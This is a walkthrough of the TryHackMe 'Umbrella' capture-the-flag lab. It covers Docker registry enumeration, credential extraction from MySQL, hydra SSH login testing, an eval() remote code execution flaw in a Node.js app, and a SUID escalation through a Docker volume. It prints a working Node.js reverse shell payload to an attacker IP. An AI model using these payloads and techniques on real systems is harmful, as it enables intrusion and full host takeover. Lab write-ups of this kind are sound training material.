TryHackMe: Umbrella
Umbrella had an exposed Docker registry that allowed us to find database credentials. Using these database credentials to connect to the database and dumping the hashes, we were able to crack them and use the cracked password to get a shell via SSH. Upon discovering the container running a web application had a volume mounted from the host, we examined the source code of this web application to discover a RCE vulnerability and used this to get a shell as root inside the container. To abuse the mentioned mounted volume, we created a suid binary inside that volume from the container and run this suid binary from the host to get a shell as root on the host.
 https://tryhackme.com/room/umbrella
https://tryhackme.com/room/umbrella
Initial enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-19 21:30 GMT
Nmap scan report for 10.10.142.44
Host is up (0.083s latency).
Not shown: 65436 closed tcp ports (conn-refused), 95 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 f0:14:2f:d6:f6:76:8c:58:9a:8e:84:6a:b1:fb:b9:9f (RSA)
| 256 8a:52:f1:d6:ea:6d:18:b2:6f:26:ca:89:87:c9:49:6d (ECDSA)
|_ 256 4b:0d:62:2a:79:5c:a0:7b:c4:f4:6c:76:3c:22:7f:f9 (ED25519)
3306/tcp open mysql MySQL 5.7.40
| ssl-cert: Subject: commonName=MySQL_Server_5.7.40_Auto_Generated_Server_Certificate
| Not valid before: 2022-12-22T10:04:49
|_Not valid after: 2032-12-19T10:04:49
|_ssl-date: TLS randomness does not represent time
| mysql-info:
| Protocol: 10
| Version: 5.7.40
| Thread ID: 4
| Capabilities flags: 65535
| Some Capabilities: ConnectWithDatabase, SwitchToSSLAfterHandshake, ODBCClient, DontAllowDatabaseTableColumn, LongColumnFlag, IgnoreSpaceBeforeParenthesis, SupportsCompression, SupportsLoadDataLocal, SupportsTransactions, LongPassword, InteractiveClient, FoundRows, Speaks41ProtocolOld, Support41Auth, IgnoreSigpipes, Speaks41ProtocolNew, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: \x012hV\x15!/\x01~\x14O6Nf\x1D\x01X:'L
|_ Auth Plugin Name: mysql_native_password
5000/tcp open http Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
8080/tcp open http Node.js (Express middleware)
|_http-title: Login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are four ports open:
- 22/SSH
- 3306/MYSQL
- 5000/HTTP
- 8080/HTTP
Port 5000
Port 5000 returns an empty HTTP response.
Fuzzing for directories, we find /v2/.
1
2
3
4
$ gobuster dir -u http://10.10.142.44:5000/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -t 50
...
/v2 (Status: 301) [Size: 39] [--> /v2/]
...
From the response headers of a request to http://10.10.142.44:5000/v2/, we see it is a Docker registry.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ curl -v http://10.10.142.44:5000/v2/
* Trying 10.10.142.44:5000...
* Connected to 10.10.142.44 (10.10.142.44) port 5000
> GET /v2/ HTTP/1.1
> Host: 10.10.142.44:5000
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Content-Length: 2
< Content-Type: application/json; charset=utf-8
< Docker-Distribution-Api-Version: registry/2.0
< X-Content-Type-Options: nosniff
< Date: Fri, 19 Jan 2024 21:45:18 GMT
<
* Connection #0 to host 10.10.142.44 left intact
{}
Port 8080
Visiting port 8080, we see a login page.
I was not able to bypass the login, and directory fuzzing did not find anything useful. So, I went back to the Docker registry.
Foothold as claire-r
Enumerating the Docker Registry
Getting a list of repositories.
1
2
3
4
5
6
$ curl -s http://10.10.142.44:5000/v2/_catalog | jq
{
"repositories": [
"umbrella/timetracking"
]
}
- There is one repository named:
umbrella/timetracking
Getting the tags for repository.
1
2
3
4
5
6
7
$ curl -s http://10.10.142.44:5000/v2/umbrella/timetracking/tags/list | jq
{
"name": "umbrella/timetracking",
"tags": [
"latest"
]
}
- There is only one tag:
latest
Finding DB Credentials
Checking the manifest for umbrella/timetracking:latest, we get the credentials for the database in environment variables.
1
$ curl -s http://10.10.142.44:5000/v2/umbrella/timetracking/manifests/latest | jq
Dumping hashes from the database and cracking them
Connecting to the database.
1
$ mysql -u root -p -h 10.10.142.44
Listing databases.
1
2
3
4
5
6
7
8
9
10
11
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| timetracking |
+--------------------+
5 rows in set (0.085 sec)
Dumping the hashes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
MySQL [(none)]> use timetracking;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [timetracking]> show tables;
+------------------------+
| Tables_in_timetracking |
+------------------------+
| users |
+------------------------+
1 row in set (0.082 sec)
MySQL [timetracking]> select * from users;
+----------+----------------------------------+-------+
| user | pass | time |
+----------+----------------------------------+-------+
| claire-r | 2a****************************63 | 360 |
| chris-r | 0d****************************b7 | 420 |
| jill-v | d5****************************c8 | 564 |
| barry-b | 4a****************************94 | 47893 |
+----------+----------------------------------+-------+
4 rows in set (0.084 sec)
Using crackstation.net to crack the hashes, we get some passwords.
Shell as claire-r via SSH
Testing the usernames and passwords we have against SSH, we found a valid login.
1
2
3
4
5
6
7
8
9
10
$ hydra -L usernames.txt -P passwords.txt ssh://10.10.142.44
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-19 22:06:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ssh://10.10.142.44:22/
[22][ssh] host: 10.10.142.44 login: claire-r password: [REDACTED]
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-19 22:06:46
Using SSH, we get a shell as claire-r and are able to read the user flag.
1
2
3
4
5
6
$ ssh claire-r@10.10.142.44
claire-r@10.10.142.44's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
...
claire-r@ctf:~$ wc -c user.txt
38 user.txt
Privilige Escalation to root
Enumerating the file system
We find the docker-compose.yml used to spin up containers.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
claire-r@ctf:~/timeTracker-src$ cat docker-compose.yml
version: '3.3'
services:
db:
image: mysql:5.7
restart: always
environment:
MYSQL_DATABASE: 'timetracking'
MYSQL_ROOT_PASSWORD: '[REDACTED]'
ports:
- '3306:3306'
volumes:
- ./db:/docker-entrypoint-initdb.d
app:
image: umbrella/timetracking:latest
restart: always
ports:
- '8080:8080'
volumes:
- ./logs:/logs
Examining the docker compose file, we notice /home/claire-r/timeTracker-src/logs is mounted inside the web application container at /logs.
If we manage to get a shell as root inside this Docker container, we can abuse this mount to escalate privileges.
Examining the source code of the web application to discover a RCE vulnerability
Source code of the web application is already available at
/home/claire-r/timeTracker-src/app.js. But if that was not the case, we could use something like DockerRegistryGrabber to dump the registry and get the source code that way.
Looking at the source code, we see that upon a POST request to /time with the time parameter, this user-controlled input is passed to the eval function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
...
app.post('/time', function(request, response) {
if (request.session.loggedin && request.session.username) {
let timeCalc = parseInt(eval(request.body.time));
let time = isNaN(timeCalc) ? 0 : timeCalc;
let username = request.session.username;
connection.query("UPDATE users SET time = time + ? WHERE user = ?", [time, username], function(error, results, fields) {
if (error) {
log(error, "error")
};
log(`${username} added ${time} minutes.`, "info")
response.redirect('/');
});
} else {
response.redirect('/');;
}
});
...
This eval call with unsanitized user input is responsible for the RCE vulnerability.
1
let timeCalc = parseInt(eval(request.body.time));
Getting a shell inside the Docker container
Logging in to http://10.10.142.44:8080/ with the credentials we got from the database.
If we were not successful at cracking the hashes we got from the database, we would still be able to login to the web application by changing the password hashes or adding a new user, since we have direct access to mysql database.
We get an input form that makes a POST request to /time and a table listing time spent by users.
Since we already know our input will be passed to the eval function using a node.js reverse shell payload as input.
1
2
3
4
5
6
7
8
9
10
11
12
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("sh", []);
var client = new net.Socket();
client.connect(443, "10.11.63.57", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/;
})();
With this, we get a shell inside the docker container.
Using script to stabilize the shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.63.57] from (UNKNOWN) [10.10.142.44] 50034
/usr/bin/script -qc /bin/bash /dev/null
root@de0610f51845:/usr/src/app# ^Z
zsh: suspended nc -lvnp 443
$ stty raw -echo; fg
[1] + continued nc -lvnp 443
root@de0610f51845:/usr/src/app# export TERM=xterm
root@de0610f51845:/usr/src/app# stty rows 26 cols 127
root@de0610f51845:/usr/src/app#
Creating a SUID binary inside /logs
Copying the /bin/bash inside /home/claire-r/timeTracker-src/logs from the host.
1
claire-r@ctf:~/timeTracker-src/logs$ cp /bin/bash .
From the container, changing the owner for bash binary to root and setting the suid bit.
1
2
root@de0610f51845:/logs# chown root:root bash
root@de0610f51845:/logs# chmod 4777 bash
Now we have a bash binary with suid bit set.
1
2
3
4
5
6
claire-r@ctf:~/timeTracker-src/logs$ ls -la
total 1168
drwxrw-rw- 2 claire-r claire-r 4096 Jan 19 23:36 .
drwxrwxr-x 6 claire-r claire-r 4096 Dec 22 2022 ..
-rwsrwxrwx 1 root root 1183448 Jan 19 23:36 bash
-rw-r--r-- 1 root root 130 Jan 19 23:30 tt.log
Shell as root
Using the suid bash binary we created, we are able to get a shell as root and read the root flag.
1
2
3
4
5
claire-r@ctf:~/timeTracker-src/logs$ ./bash -p
bash-5.0# id
uid=1001(claire-r) gid=1001(claire-r) euid=0(root) groups=1001(claire-r)
bash-5.0# wc -c /root/root.txt
38 /root/root.txt





